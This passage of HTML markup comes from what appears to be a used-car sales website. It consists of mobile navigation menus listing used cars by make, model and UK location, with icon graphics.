.792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" 